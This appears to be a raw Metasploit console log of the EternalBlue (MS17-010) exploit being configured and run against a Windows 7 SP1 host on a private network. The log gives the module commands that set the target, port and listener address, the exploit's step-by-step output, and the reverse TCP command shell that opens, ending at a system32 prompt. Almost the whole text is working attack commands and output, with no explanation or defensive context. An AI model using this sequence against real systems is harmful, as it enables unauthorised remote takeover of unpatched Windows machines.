 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > set rhost 192.168.1.128
rhost => 192.168.1.128
msf exploit(ms17_010_eternalblue) > set rport 445
rport => 445
msf exploit(ms17_010_eternalblue) > set lhost 192.168.1.115
lhost => 192.168.1.115
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.115:4444
[*] 192.168.1.128:445 - Connecting to target for exploitation.
[+] 192.168.1.128:445 - Connection established for exploitation.
[+] 192.168.1.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.128:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.128:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.128:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.128:445 - Starting non-paged pool grooming
[+] 192.168.1.128:445 - Sending SMBv2 buffers
[+] 192.168.1.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.128:445 - Sending final SMBv2 buffers.
[*] 192.168.1.128:445 - Sending last fragment of exploit packet!
[*] 192.168.1.128:445 - Receiving response from exploit packet
[+] 192.168.1.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.128:445 - Sending egg to corrupted connection.
[*] 192.168.1.128:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.115:4444 -> 192.168.1.128:49233) at 2017-09-02 05:33:04 -0400
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>